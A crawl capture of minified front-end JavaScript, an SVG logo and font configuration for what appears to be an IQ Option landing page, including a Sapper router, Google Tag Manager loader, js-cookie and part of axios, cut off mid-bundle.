e.unshift(t.js()),Promise.all(e).then((t=>t[0]))}(Bt[e.i]);let m;return m=zt||!It.preloaded[c+1]?p?await p.call(i,{host:n.host,path:n.path,query:n.query,params:e.params?e.params(t.match):{}},Ft):{}:It.preloaded[c+1],s[`level${d}`]={component:h,props:m,segment:f,match:l,part:e.i}})))}catch(t){s.error=t,s.status=500,c=[]}return{redirect:o,props:s,branch:c}}function le(t){const e=`client/${t}`;if(!document.querySelector(`link[href="${e}"]`))return new Promise(((t,n)=>{const r=document.createElement("link");r.rel="stylesheet",r.href=e,r.onload=()=>t(),r.onerror=n,document.head.appendChild(r)}))}function ue(t){t.parentNode.removeChild(t)}function fe(t){const e=oe(new URL(t,document.baseURI));if(e)return Qt&&t===Qt.href||function(t,e){Qt={href:t,promise:e}}(t,ae(e)),Qt.promise}let de;function he(t){clearTimeout(de),de=setTimeout((()=>{pe(t)}),20)}function pe(t){const e=ge(t.target);e&&"prefetch"===e.rel&&fe(e.href)}function me(t){if(1!==function(t){return null===t.which?t.button:t.which}(t))return;if(t.metaKey||t.ctrlKey||t.shiftKey)return;if(t.defaultPrevented)return;const e=ge(t.target);if(!e)return;if(!e.href)return;const n="object"==typeof e.href&&"SVGAnimatedString"===e.href.constructor.name,r=String(n?e.href.baseVal:e.href);if(r===location.href)return void(location.hash||t.preventDefault());if(e.hasAttribute("download")||"external"===e.getAttribute("rel"))return;if(n?e.target.baseVal:e.target)return;const o=new URL(r);if(o.pathname===location.pathname&&o.search===location.search)return;const s=oe(o);if(s){ie(s,null,e.hasAttribute("sapper-noscroll"),o.hash),t.preventDefault(),ee.pushState({id:Zt},"",o.href)}}function ge(t){for(;t&&"A"!==t.nodeName.toUpperCase();)t=t.parentNode;return t}function $e(t){if(ne[Zt]=se(),t.state){const e=oe(new URL(location.href));e?ie(e,t.state.id):location.href=location.href}else te=te+1,function(t){Zt=t}(te),ee.replaceState({id:Zt},"",location.href)}var _e;_e={target:document.querySelector("#sapper")},"scrollRestoration"in ee&&(ee.scrollRestoration="manual"),addEventListener("beforeunload",(()=>{ee.scrollRestoration="auto"})),addEventListener("load",(()=>{ee.scrollRestoration="manual"})),function(t){Xt=t}(_e.target),addEventListener("click",me),addEventListener("popstate",$e),addEventListener("touchstart",pe),addEventListener("mousemove",he),Promise.resolve().then((()=>{const{hash:t,href:e}=location;ee.replaceState({id:te},"",e);const n=new URL(location.href);if(It.error)return function(t){const{host:e,pathname:n,search:r}=location,{session:o,preloaded:s,status:i,error:c}=It;Gt||(Gt=s&&s[0]),ce(null,[],{error:c,status:i,session:o,level0:{props:Gt},level1:{props:{status:i,error:c},component:Ct},segments:s},{host:e,path:n,query:re(r),params:{}})}();const r=oe(n);return r?ie(r,te,!0,t):void 0})),function(t,e,n,r,o){t[r]=t[r]||[],t[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var s=e.getElementsByTagName(n)[0],i=e.createElement(n);i.async=!0,i.src="https://www.googletagmanager.com/gtm.js?id="+o,i.addEventListener("load",(function(){var t=new CustomEvent("gtm_loaded",{bubbles:!0});e.dispatchEvent(t)})),s.parentNode.insertBefore(i,s)}(window,document,"script","dataLayer","GTM-WN69JL");export{N as A,I as B,p as C,m as D,h as E,O as F,a as G,J as H,H as I,g as J,u as K,K as L,_t as S,C as a,q as b,j as c,w as d,S as e,R as f,x as g,b as h,$t as i,dt as j,L as k,ht as l,U as m,t as n,D as o,pt as p,at as q,lt as r,i as s,A as t,mt as u,E as v,xt as w,vt as x,bt as y,f as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.cdnroute.io/lp/regulated/svstatic/client/index.cef683b9.js
body_size: 279
content:
import{S as a,i as s,s as t,j as n,l as e,p as r,n as o,q as l,r as c,u as i}from"./client.be4d16be.js";import{i as f,g as m,I as g}from"./InitialPage.ed6a16cd.js";function p(a){let s,t;return s=new g({props:{fonts:u}}),{c(){n(s.$$.fragment)},l(a){e(s.$$.fragment,a)},m(a,n){r(s,a,n),t=!0},p:o,i(a){t||(l(s.$$.fragment,a),t=!0)},o(a){c(s.$$.fragment,a),t=!1},d(a){i(s,a)}}}let u;async function $({params:a}){try{await f(a.lang),u=m({withLocale:a.lang})}catch(a){console.log(a)}}class d extends a{constructor(a){super(),s(this,a,null,p,t,{})}}export{d as default,$ as preload};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.cdnroute.io/lp/regulated/svstatic/assets/logo-iqoption.svg
body_size: 2296
content:
<svg xmlns="http://www.w3.org/2000/svg" width="115" height="25" fill-rule="evenodd" viewBox="0 0 579 140">
    <g fill="none" fillRule="evenodd">
        <circle cx="70" cy="70" r="70" fill="#F70"/>
        <rect width="17.5" height="65.625" x="59.063" y="42.656" fill="#FFF" rx="8.75"/>
        <rect width="17.5" height="49.219" x="30.625" y="59.063" fill="#FFF" rx="8.75"/>
        <rect width="17.5" height="80.938" x="87.5" y="27.344" fill="#FFF" rx="8.75"/>
        <path class="logo" fill="#fff"
              d="M176.694 40.404a9.587 9.587 0 0 1-3.745-.749 9.601 9.601 0 0 1-3.11-2.074 9.776 9.776 0 0 1-2.075-3.053c-.499-1.152-.749-2.42-.749-3.802 0-1.383.25-2.65.75-3.803a9.776 9.776 0 0 1 2.073-3.053 9.601 9.601 0 0 1 3.111-2.074 9.587 9.587 0 0 1 3.745-.75c2.689 0 4.993.942 6.914 2.824 1.92 1.882 2.88 4.167 2.88 6.856 0 2.688-.96 4.973-2.88 6.855-1.92 1.882-4.225 2.823-6.914 2.823zm-7.49 64.64V48.586H184.3v56.46h-15.094zm64.162 1.268v-8.066c-1.382 2.382-3.533 4.417-6.452 6.107-2.92 1.69-6.53 2.535-10.831 2.535-3.61 0-7.048-.749-10.313-2.247a27.571 27.571 0 0 1-8.641-6.222c-2.497-2.65-4.475-5.818-5.934-9.506-1.46-3.687-2.19-7.72-2.19-12.098 0-4.379.73-8.411 2.19-12.098 1.46-3.688 3.437-6.856 5.934-9.506a27.571 27.571 0 0 1 8.641-6.222 24.444 24.444 0 0 1 10.313-2.247c4.301 0 7.912.845 10.83 2.535 2.92 1.69 5.07 3.725 6.453 6.106l.006-6.798h15.088v81.348h-15.094v-23.62zm-14.172-13.366c1.997 0 3.898-.365 5.703-1.094a14.25 14.25 0 0 0 4.782-3.17c1.383-1.382 2.497-3.072 3.342-5.069.845-1.997 1.267-4.263 1.267-6.798s-.422-4.801-1.267-6.798c-.845-1.997-1.96-3.687-3.342-5.07a14.25 14.25 0 0 0-4.782-3.169 15.074 15.074 0 0 0-5.703-1.094c-1.997 0-3.899.384-5.704 1.152a15.013 15.013 0 0 0-4.782 3.226c-1.382 1.383-2.496 3.073-3.341 5.07-.845 1.997-1.267 4.225-1.267 6.683s.422 4.686 1.267 6.683c.845 1.997 1.959 3.687 3.341 5.07a15.013 15.013 0 0 0 4.782 3.226 14.417 14.417 0 0 0 5.704 1.152zm83.155-46.204c4.379 0 8.393.749 12.041 2.247 3.65 1.497 6.798 3.571 9.449 6.222 2.65 2.65 4.724 5.818 6.222 9.506 1.498 3.687 2.247 7.72 2.247 12.098 0 4.378-.75 8.411-2.247 12.098-1.498 3.688-3.572 6.856-6.222 9.506-2.65 2.65-5.8 4.724-9.449 6.222-3.648 1.498-7.662 2.247-12.04 2.247-4.379 0-8.393-.749-12.041-2.247-3.65-1.498-6.798-3.572-9.449-6.222-2.65-2.65-4.724-5.818-6.222-9.506-1.498-3.687-2.247-7.72-2.247-12.098 0-4.379.75-8.411 2.247-12.098 1.498-3.688 3.572-6.856 6.222-9.506 2.65-2.65 5.8-4.725 9.449-6.222 3.648-1.498 7.662-2.247 12.04-2.247zm0 46.204c1.92 0 3.784-.365 5.589-1.094a14.25 14.25 0 0 0 4.782-3.17c1.382-1.382 2.477-3.072 3.283-5.069.807-1.997 1.21-4.263 1.21-6.798s-.403-4.801-1.21-6.798c-.806-1.997-1.9-3.687-3.283-5.07a14.25 14.25 0 0 0-4.782-3.169 14.78 14.78 0 0 0-5.589-1.094c-1.997 0-3.879.365-5.645 1.094a14.405 14.405 0 0 0-4.725 3.169c-1.382 1.383-2.477 3.073-3.283 5.07-.807 1.997-1.21 4.263-1.21 6.798s.403 4.8 1.21 6.798c.806 1.997 1.9 3.687 3.283 5.07a14.405 14.405 0 0 0 4.725 3.169c1.766.73 3.648 1.094 5.645 1.094zm33.282-44.36h15.1v6.797c1.377-2.38 3.528-4.416 6.447-6.106 2.919-1.69 6.53-2.535 10.831-2.535 3.61 0 7.048.749 10.312 2.247a27.571 27.571 0 0 1 8.642 6.222c2.497 2.65 4.475 5.818 5.934 9.506 1.46 3.687 2.19 7.72 2.19 12.098 0 4.378-.73 8.411-2.19 12.098-1.46 3.688-3.437 6.856-5.934 9.506a27.571 27.571 0 0 1-8.642 6.222 24.444 24.444 0 0 1-10.312 2.247c-4.302 0-7.912-.845-10.831-2.535-2.919-1.69-5.07-3.725-6.452-6.107v31.686H335.63V48.586zm29.267 44.36c1.997 0 3.898-.384 5.704-1.152a15.013 15.013 0 0 0 4.781-3.226c1.383-1.383 2.497-3.073 3.342-5.07.845-1.997 1.267-4.225 1.267-6.683s-.422-4.686-1.267-6.683c-.845-1.997-1.959-3.687-3.342-5.07a15.013 15.013 0 0 0-4.781-3.226 14.417 14.417 0 0 0-5.704-1.152c-1.997 0-3.898.365-5.704 1.094a14.25 14.25 0 0 0-4.781 3.169c-1.383 1.383-2.497 3.073-3.342 5.07-.845 1.997-1.267 4.263-1.267 6.798s.422 4.8 1.267 6.798c.845 1.997 1.959 3.687 3.342 5.07a14.25 14.25 0 0 0 4.781 3.169 15.074 15.074 0 0 0 5.704 1.094zm38.467-31.456h-9.91V48.585h9.91V31.302h15.094v17.283h13.827V61.49h-13.827v21.893c0 1.306.134 2.515.403 3.63.27 1.113.788 2.054 1.556 2.822 1.075 1.23 2.612 1.844 4.609 1.844 1.306 0 2.343-.135 3.11-.404a9.727 9.727 0 0 0 2.19-1.094l4.263 13.25a24.885 24.885 0 0 1-5.703 1.902c-2.036.422-4.283.633-6.74.633-2.843 0-5.397-.441-7.663-1.325-2.266-.883-4.167-2.093-5.704-3.63-3.61-3.456-5.415-8.372-5.415-14.748V61.49zm43.652-21.086a9.587 9.587 0 0 1-3.745-.749 9.601 9.601 0 0 1-3.111-2.074 9.776 9.776 0 0 1-2.074-3.053c-.5-1.152-.75-2.42-.75-3.802 0-1.383.25-2.65.75-3.803a9.776 9.776 0 0 1 2.074-3.053 9.601 9.601 0 0 1 3.11-2.074 9.587 9.587 0 0 1 3.746-.75c2.688 0 4.993.942 6.913 2.824s2.88 4.167 2.88 6.856c0 2.688-.96 4.973-2.88 6.855-1.92 1.882-4.225 2.823-6.913 2.823zm-7.49 64.64V48.586h15.094v56.46h-15.094zm49.759-58.302c4.378 0 8.392.749 12.04 2.247 3.65 1.497 6.799 3.571 9.449 6.222 2.65 2.65 4.724 5.818 6.222 9.506 1.498 3.687 2.247 7.72 2.247 12.098 0 4.378-.749 8.411-2.247 12.098-1.498 3.688-3.572 6.856-6.222 9.506-2.65 2.65-5.8 4.724-9.448 6.222-3.65 1.498-7.663 2.247-12.041 2.247-4.379 0-8.392-.749-12.041-2.247-3.649-1.498-6.798-3.572-9.448-6.222-2.65-2.65-4.724-5.818-6.222-9.506-1.498-3.687-2.247-7.72-2.247-12.098 0-4.379.749-8.411 2.247-12.098 1.498-3.688 3.572-6.856 6.222-9.506 2.65-2.65 5.8-4.725 9.448-6.222 3.649-1.498 7.662-2.247 12.04-2.247zm0 46.204c1.92 0 3.783-.365 5.588-1.094a14.25 14.25 0 0 0 4.782-3.17c1.383-1.382 2.477-3.072 3.284-5.069.806-1.997 1.21-4.263 1.21-6.798s-.404-4.801-1.21-6.798c-.807-1.997-1.901-3.687-3.284-5.07a14.25 14.25 0 0 0-4.782-3.169 14.78 14.78 0 0 0-5.588-1.094c-1.997 0-3.88.365-5.646 1.094a14.405 14.405 0 0 0-4.724 3.169c-1.383 1.383-2.478 3.073-3.284 5.07-.807 1.997-1.21 4.263-1.21 6.798s.403 4.8 1.21 6.798c.806 1.997 1.901 3.687 3.284 5.07a14.405 14.405 0 0 0 4.724 3.169c1.767.73 3.649 1.094 5.646 1.094zm47.339-36.986h.922c1.766-2.843 4.148-5.09 7.144-6.741 2.995-1.652 6.414-2.477 10.254-2.477 3.534 0 6.645.576 9.333 1.728 2.689 1.152 4.897 2.785 6.626 4.897 1.728 2.112 3.034 4.647 3.917 7.605.884 2.957 1.325 6.241 1.325 9.851v34.222h-15.094V72.667c0-4.071-.902-7.086-2.708-9.045-1.805-1.959-4.436-2.938-7.892-2.938-2.074 0-3.899.441-5.473 1.325a12.778 12.778 0 0 0-4.033 3.572c-1.114 1.498-1.959 3.264-2.535 5.3-.576 2.036-.864 4.206-.864 6.51v27.654h-15.095v-56.46h14.173v7.375z"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.cdnroute.io/lp/regulated/svstatic/client/InitialPage.ed6a16cd.js
body_size: 13435
content:
import{w as e,x as t,y as r,S as o,i as n,s as a,z as i,e as s,A as c,B as l,c as f,d as u,f as _,h as p,C as m,D as d,E as h,q as g,r as v,g as w,n as C,H as E,k as N,j as A,t as y,F as T,m as b,l as I,a as O,b as R,G as S,I as P,J as L,p as k,u as D,K as x,L as j}from"./client.be4d16be.js";const U={ar:"Arial, Helvetica, sans-serif",cn:"Arial, Helvetica, Heiti SC, Microsoft Yahei, 微软雅黑, sans-serif",ko:"",hi:"",th:"",bn:"Arial, Helvetica, sans-serif",default:"'Open Sans', Helvetica, Arial, sans-serif"},q=[{family:"Montserrat",weight:600,src:{ru:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-cyrillic-600.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-cyrillic-600.woff","woff"]],vi:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-latin-ext_vietnamese_latin-600.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-latin-ext_vietnamese_latin-600.woff","woff"]],default:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-latin-600.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v13-latin-600.woff","woff"]]}},{family:"Montserrat",weight:700,src:{ru:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-cyrillic-700.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-cyrillic-700.woff","woff"]],vi:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-vietnamese_latin-ext_latin-700.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-vietnamese_latin-ext_latin-700.woff","woff"]],default:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-latin-700.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/montserrat-v14-latin-700.woff","woff"]]}},{family:"Open Sans",weight:400,src:{ru:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-cyrillic-regular.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-cyrillic-regular.woff","woff"]],vi:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-latin-ext_vietnamese_latin-regular.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-latin-ext_vietnamese_latin-regular.woff","woff"]],default:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-latin-regular.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v16-latin-regular.woff","woff"]]}},{family:"Open Sans",weight:700,src:{ru:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-cyrillic-700.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-cyrillic-700.woff","woff"]],vi:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-vietnamese_latin-ext_latin-700.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-vietnamese_latin-ext_latin-700.woff","woff"]],default:[["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-latin-700.woff2","woff2"],["https://static.cdnroute.io/lp/regulated/svstatic/assets/fonts/open-sans-v17-latin-700.woff","woff"]]}}];var H=({withLocale:e}={withLocale:"en"})=>`${!U[e]&&q.map((t=>{return`\n          @font-face {\n            font-family: '${t.family}';\n            font-style: normal;\n            font-weight: ${t.weight};\n            font-display: swap;\n\n            src: ${(r=t.src,((e,t)=>e[t]||e.default)(r,e)).map((([e,t])=>`url('${e}') format('${t}')`)).join(", ")};\n          }`;var r}))}\n      `.replace(/},/gi,"}")+"\n   body { \n      -webkit-font-smoothing: antialiased;\n      font-family: 'Open Sans', Helvetica, Arial, sans-serif;\n   }\n  "+`\n    :root {\n      --mainFont: ${U[e]||"Montserrat, Helvetica, Arial, sans-serif"};\n      --secondaryFont: ${U[e]||U.default};\n    }\n  `;const M=async function(e){await(async e=>"cn"===e?await import("./zh_CN.7a8aaa41.js"):"de"===e?await import("./de_DE.715960ba.js"):"en"===e?await import("./en_US.b968bd59.js"):"es"===e?await import("./es_ES.aed5a164.js"):"fr"===e?await import("./fr_FR.067c3b71.js"):"id"===e?await import("./id_ID.194c9b78.js"):"it"===e?await import("./it_IT.48b1b5c9.js"):"ko"===e?await import("./ko_KO.c943855e.js"):"pt"===e?await import("./pt_PT.eb348ddc.js"):"th"===e?await import("./th_TH.e3ed2215.js"):"tr"===e?await import("./tr_TR.066b9132.js"):"ru"===e?await import("./ru_RU.81091671.js"):"se"===e?await import("./sv_SE.98ace8dd.js"):"hi"===e?await import("./hi_IN.d9d63a21.js"):"vi"===e?await import("./vi_VN.f7dacaca.js"):void 0)(e)};let $={};const B=async function(e){const t=await(async e=>"cn"===e?await import("./zh_CN.3c88fc21.js"):"de"===e?await import("./de_DE.dc674356.js"):"en"===e?await import("./en_US.d7700462.js"):"es"===e?await import("./es_ES.71c7a202.js"):"fr"===e?await import("./fr_FR.9eca27fe.js"):"id"===e?await import("./id_ID.2bebfbeb.js"):"it"===e?await import("./it_IT.bd20c533.js"):"ko"===e?await import("./ko_KO.545bba99.js"):"pt"===e?await import("./pt_PT.58ef2604.js"):"th"===e?await import("./th_TH.375b2dda.js"):"tr"===e?await import("./tr_TR.7618dd9d.js"):"ru"===e?await import("./ru_RU.057ccc02.js"):"se"===e?await import("./sv_SE.3ef1dfbe.js"):"hi"===e?await import("./hi_IN.6f0ac1d3.js"):"vi"===e?await import("./vi_VN.e29a8bfd.js"):void 0)(e);t&&($=t.default)},F=[{name:"zh_CN",shortname:"cn",title:"中文"},{name:"de_DE",shortname:"de",title:"Deutsch"},{name:"en_US",shortname:"en",title:"English"},{name:"es_ES",shortname:"es",title:"Español"},{name:"fr_FR",shortname:"fr",title:"Français"},{name:"id_ID",shortname:"id",title:"Bahasa Indonesia"},{name:"it_IT",shortname:"it",title:"Italiano"},{name:"ko_KO",shortname:"ko",title:"한국어"},{name:"pt_PT",shortname:"pt",title:"Português"},{name:"th_TH",shortname:"th",title:"ไทย"},{name:"tr_TR",shortname:"tr",title:"Türk"},{name:"ru_RU",shortname:"ru",title:"Русский"},{name:"sv_SE",shortname:"se",title:"Svenska"},{name:"hi_IN",shortname:"hi",title:"हिंदी"},{name:"vi_VN",shortname:"vi",title:"Tiếng việt"}],G=t("");e(G,(e=>F.find((t=>t.shortname===e)).title)),e(G,(e=>F.find((t=>t.shortname===e)).name));const K=e(G,(e=>["ur","ar"].includes(e)?"rtl":"ltr")),z=async function(e){return G.set(e),await Promise.all([M(e),B(e)])};e(G,(e=>t=>{const r=document.location.pathname.replace(new RegExp("/"+e+"/|/"+e+"$|/?$"),"/"+t+"/");document.location=r+document.location.search}));var V,J,Q=(V=function(e,t){var r;r=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var o in r)t[o]=r[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function r(o){function n(){}function a(t,r,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},n.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var i=JSON.stringify(r);/^[\{\[]/.test(i)&&(r=i)}catch(e){}r=o.write?o.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in a)a[c]&&(s+="; "+c,!0!==a[c]&&(s+="="+a[c].split(";")[0]));return document.cookie=t+"="+r+s}}function i(e,r){if("undefined"!=typeof document){for(var n={},a=document.cookie?document.cookie.split("; "):[],i=0;i<a.length;i++){var s=a[i].split("="),c=s.slice(1).join("=");r||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(s[0]);if(c=(o.read||o)(c,l)||t(c),r)try{c=JSON.parse(c)}catch(e){}if(n[l]=c,e===l)break}catch(e){}}return e?n[e]:n}}return n.set=a,n.get=function(e){return i(e,!1)},n.getJSON=function(e){return i(e,!0)},n.remove=function(t,r){a(t,"",e(r,{expires:-1}))},n.defaults={},n.withConverter=r,n}((function(){}))},e.exports=r()},V(J={exports:{}},J.exports),J.exports),Y=function(e,t){return function(){for(var r=new Array(arguments.length),o=0;o<r.length;o++)r[o]=arguments[o];return e.apply(t,r)}},X=Object.prototype.toString;function W(e){return"[object Array]"===X.call(e)}function Z(e){return void 0===e}function ee(e){return null!==e&&"object"==typeof e}function te(e){return"[object Function]"===X.call(e)}function re(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),W(e))for(var r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}var oe={isArray:W,isArrayBuffer:function(e){return"[object ArrayBuffer]"===X.call(e)},isBuffer:function(e){return null!==e&&!Z(e)&&null!==e.constructor&&!Z(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:ee,isUndefined:Z,isDate:function(e){return"[object Date]"===X.call(e)},isFile:function(e){return"[object File]"===X.call(e)},isBlob:function(e){return"[object Blob]"===X.call(e)},isFunction:te,isStream:function(e){return ee(e)&&te(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:re,merge:function e(){var t={};function r(r,o){"object"==typeof t[o]&&"object"==typeof r?t[o]=e(t[o],r):t[o]=r}for(var o=0,n=arguments.length;o<n;o++)re(arguments[o],r);return t},deepMerge:function e(){var t={};function r(r,o){"object"==typeof t[o]&&"object"==typeof r?t[o]=e(t[o],r):t[o]="object"==typeof r?e({},r):r}for(var o=0,n=arguments.length;o<n;o++)re(arguments[o],r);return t},extend:function(e,t,r){return re(t,(function(t,o){e[o]=r&&"function"==typeof t?Y(t,r):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}};function ne(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var ae=function(e,t,r){if(!t)return e;var o;if(r)o=r(t);else if(oe.isURLSearchParams(t))o=t.toString();else{var n=[];oe.forEach(t,(function(e,t){null!=e&&(oe.isArray(e)?t+="[]":e=[e],oe.forEach(e,(function(e){oe.isDate(e)?e=e.toISOString():oe.isObject(e)&&(e=JSON.stringify(e)),n.push(ne(t)+"="+ne(e))})))})),o=n.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e};function ie(){this.handlers=[]}ie.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},ie.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},ie.prototype.forEach=function(e){oe.forEach(this.handlers,(function(t){null!==t&&e(t)}))};var se=ie,ce=function(e,t,r){return oe.forEach(r,(function(r){e=r(e,t)})),e},le=function(e){return!(!e||!e.__CANCEL__)},fe=function(e,t){oe.forEach(e,(function(r,o){o!==t&&o.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[o])}))},ue=function(e,t,r,o,n){return function(e,t,r,o,n){return e.config=t,r&&(e.code=r),e.request=o,e.response=n,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}(new Error(e),t,r,o,n)},_e=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"],pe=oe.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(e){var o=e;return t&&(r.setAttribute("href",o),o=r.href),r.setAttribute("href",o),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=o(window.location.href),function(t){var r=oe.isString(t)?o(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0},me=oe.isStandardBrowserEnv()?{write:function(e,t,r,o,n,a){var i=[];i.push(e+"="+encodeURIComponent(t)),oe.isNumber(r)&&i.push("expires="+new Date(r).toGMTString()),oe.isString(o)&&i.push("path="+o),oe.isString(n)&&i.push("domain="+n),!0===a&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}},de=function(e){return new Promise((function(t,r){var o=e.data,n=e.headers;oe.isFormData(o)&&delete n["Content-Type"];var a=new XMLHttpRequest;if(e.auth){var i=e.auth.username||"",s=e.auth.password||"";n.Authorization="Basic "+btoa(i+":"+s)}var c,l,f=(c=e.baseURL,l=e.url,c&&!/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(c,l):l);if(a.open(e.method.toUpperCase(),ae(f,e.params,e.paramsSerializer),!0),a.timeout=e.timeout,a.onreadystatechange=function(){if(a&&4===a.readyState&&(0!==a.status||a.responseURL&&0===a.responseURL.indexOf("file:"))){var o="getAllResponseHeaders"in a?function(e){var t,r,o,n={};return e?(oe.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=oe.trim(e.substr(0,o)).toLowerCase(),r=oe.trim(e.substr(o+1)),t){if(n[t]&&_e.indexOf(t)>=0)return;n[t]="set-cookie"===t?(n[t]?n[t]:[]).concat([r]):n[t]?n[t]+", "+r:r}})),n):n}(a.getAllResponseHeaders()):null,n={data:e.responseType&&"text"!==e.responseType?a.response:a.responseText,status:a.status,statusText:a.statusText,headers:o,config:e,request:a};!function(e,t,r){var o=r.config.validateStatus;!o||o(r.status)?e(r):t(ue("Request failed with status code "+r.status,r.config,null,r.request,r))}(t,r,n),a=null}},a.onabort=function(){a&&(r(ue("Request aborted",e,"ECONNABORTED",a)),a=null)},a.onerror=function(){r(ue("Network Error",e,null,a)),a=null},a.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),r(ue(t,e,"ECONNABORTED",a)),a=null},oe.isStandardBrowserEnv()){var u=me,_=(e.withCredentials||pe(f))&&e.xsrfCookieName?u.read(e.xsrfCookieName):void 0;_&&(n[e.xsrfHeaderName]=_)}if("setRequestHeader"in a&&oe.forEach(n,(function(e,t){void 0===o&&"content-type"===t.toLowerCase()?delete n[t]:a.setRequestHeader(t,e)})),oe.isUndefined(e.withCredentials)||(a.withCredentials=!!e.withCredentials),e.responseType)try{a.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&a.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&a.upload&&a.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){a&&(a.abort(),r(e),a=null)})),void 0===o&&(o=null),a.send(o)}))},he={"Content-Type":"application/x-www-form-urlencoded"};function ge(e,t){!oe.isUndefined(e)&&oe.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var ve,we={adapter:(("undefined"!=typeof 